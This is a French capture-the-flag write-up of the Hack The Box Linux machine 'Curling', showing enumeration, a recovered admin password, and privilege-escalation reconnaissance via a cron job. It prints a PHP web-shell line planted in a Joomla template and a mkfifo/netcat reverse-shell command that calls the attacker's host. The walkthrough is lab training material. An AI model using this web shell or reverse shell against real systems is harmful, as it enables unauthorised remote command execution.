

**Introduction**

Curling est une box Linux dont l’adresse IP est 10.10.10.150.

Compétences mises en œuvre :

* Enumération des ports et services d’une machine.

**Enumération initiale**

Nous commençons par l’énumération des ports et services ouverts avec **nmap** :

|  |
| --- |
| Nmap -T4 -A 10.10.10.150 |



Pour l’énumération initiale, nous allons également faire l’énumération du site web avec **dirsearch** :

|  |
| --- |
| $ dirsearch -x 403 -w wordlist -f -t 100 -e "html,php" -u http://10.10.10.150/ |



**Obtenir un accès utilisateur**

En visitant manuellement le site, les 3 articles qui apparaissent sont publié par l’utilisateur **Super User**, il y a un article signé par **Floris**. En regardant la source HTML, nous pouvons voir quelque chose d’intéressant :





Nous testons de le décoder en base 64 :

|  |
| --- |
| $ curl -s <http://10.10.10.150/secret.txt> | base64 -d |



Nous avons un mot de passe : **Curling2018!**

En nous rendant sur la page <http://10.10.10.150/administrator/> nous pouvons nous logger avec l’utilisateur Floris :





Pour avoir une RCE à partir de là, la manipulation va consister à rajouter un paramètre sur une page web déjà présente afin de passer des commandes pour obtenir une RCE :

Sur le home, à gauche, il faut aller dans **template**, puis **template**, cliquer sur une page et rajouter le code PHP pour rajouter un paramètre :

|  |
| --- |
| System($_REQUEST['cmd']) ; |

Cela fonctionne :



Maintenant nous mettons en place un listener netcat sur kali et nous exécutons le code bash suivant :

|  |
| --- |
| Curl <http://10.10.10.150/index.php> -G --data-urlencode 'cmd=rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.37 4444 >/tmp/f' |



Nous pouvons avoir un TTY shell (nécessaire pour utiliser sudo) avec **python3** :

|  |
| --- |
| $ python3 -c "import pty ;pty.spawn('/bin/bash')" |

Malheureusement, le mot de passe Curling2018! Ne fonctionne pas sur l’utilisateur floris, nous allons donc devoir chercher. Dans son home, le fichier **password_backup** a l’air intéressant :





Ceci a l’air d’être un dump Hex, nous pouvons alors le décoder avec **xxd** en bak :



Les prochaines manipulations ne sont pas évidentes, puisqu’il s’agit enfaite d’une archive archivé 2 fois, après avoir passé beaucoup de temps, l’archive final nous donne **password.txt** :



Et nous pouvons nous logger avec ce mot de passe en **floris** :



**Obtenir un accès administrateur**

Nous transférons et exécutons psp64 sur la box pour une énumération scriptée :

|  |
| --- |
| ################################# Sur kali  $ scp pspy64 [floris@10.10.10.150:/tmp](mailto:floris@10.10.10.150:/tmp)  ################################# Sur curling  $ cd /tmp  $ chmod +x pspy64  $ ./pspy64 |



Les processus ci-dessus reviennent fréquemment, si on analyse, on devine vite une tache cron qui execute curl sur le fichier input pour en faire un report, input qui est modifiable par nos soin.

